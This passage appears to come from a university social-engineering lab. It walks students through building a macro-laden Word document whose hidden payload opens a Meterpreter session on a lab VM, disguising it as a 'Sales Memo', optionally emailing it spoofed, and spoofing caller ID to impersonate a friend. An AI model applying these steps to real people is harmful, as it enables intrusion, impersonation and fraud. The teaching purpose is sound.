
Enable the Developer tool access button on the Word ribbon:
- From Word’s
Filetab, selectOptions. - Then, select “Customize Ribbon” from the left-hand side menu
- Check the
Developercheckbox (see screenshot below).
- From Word’s
-

From the Developer ribbon, select “Visual Basic” to open the Visual Basic editor.
Inside the visual basic editor, right-click the document, select
Insert > Module.
Copy all of the code from the “Macro” section of your
word-macro-exploitfile on Kali, and paste it into your new VBA module:
Important for getting credit! About 33 lines into the VBA code, you will see a line with a variable assignment some random gibberish that ends in
.exe. You will need to know the random gibberish later for the deliverable for this question. Example:
- “Save” the VB Module. Close the VB editor.
-
Next, in the main body of the Word document, paste the payload hex code from the kali output textfile. Save the document again.

At this point, the payload is fully functional. However, a good social engineer would disguise the document, to allay suspicion. The following ideas are subjective artistry.
- Above the hex code, type a simple memo as the ostensible content of the memo.
- Highlight the hex code you pasted in and change the font size to “1” and the font color to white.
- Rename the file to something like “Sales Memo.”
This will make the hex code difficult to find for anyone who opens the document.
-
Next, test your malicious Word file.
- Close the document. Then, open it again.
-
If Word asks,
enable macro content(look for a yellow bar on the top of the Word document window).
In the Kali VM, you should now see that a Meterpreter session has been opened to the host workstation. Press the
enter/returnkey to get a new line ofmsfconsoleinput.If it doesn’t work, make sure that macros are enabled in your Word doc (Developer tab > Macro Security > Enable all macros).
-
From msfconsole, type
sessions -land verify that you have an active connection with the Windows VM IP address (192.168.56.100). Assuming your desired session id is1, typesessions -i 1to interact with the session, where1is the ID of the session. You should now have an active meterpreter session on the Windows VM.Optional: Use the sendEmail command on Kali to send a spoofed email with the malicious Word file as an attachment. To see how the sendEmail command works, type
man sendEmail.
Deliverable

In your meterpreter session on the Windows VM, take a screenshot showing the output of running the following commands:
ps -S <first-few-letters-of-your-gibberish-exe-filename>
getpid
shell
echo "your first and last name"
date /t
This will establish that your random gibberish.exe is running, and that your meterpreter process is tied to that process.
See the example below:
Part 5. Spoof your phone number
In this section, you’ll use the app SpoofCard to spoof your phone number when making a call. This is a common technique used by social engineers to lend credibility to their calls when vishing. According to Social-Engineer.org:
Caller ID has become a common place technology in both business and home use. Especially with the advance of cell phones replacing many of the phone lines people use, caller ID is part of our daily life. Being aware of this fact and how to use this to your advantage is a must for a successful social engineer.
The basic principal behind caller ID spoofing is to change the information that is displayed on the caller ID display. A few of the points discussed in this framework under authority state that we can use the idea of authority and/or commitment to influence a person. An even stronger presence is the use of credibility. Building credibility can make or break a successful social engineer attack.

- Download the SpoofCard app from the Apple App Store or Google Play Store.
- Open the app and press
Get Free credits. - Enter your true phone number and email address. Select a 4-6 digit pin. Check the terms of service box, and press
Sign up. - Enter the number of a friend you would like to call in the field
Number to call. - Enter the number of a mutual friend that you would like to spoof in the field
Caller ID to Display. - If you want, select the
Voice Changerbutton to change your voice. Optionally, select thebackground noiseoption and select a background noise. - Select
Call. The app will show an intermediary SpoofCard phone number to call. Tap to call that number so that the SpoofCard service will call your friend. - For a moment, pretend to be your mutual friend before explaining that you spoofed the call.
See Social-Engineer.org for more information about this type of attack.
Deliverable
In the Canvas quiz, simply indicate whether you successfully spoofed your phone number as described above.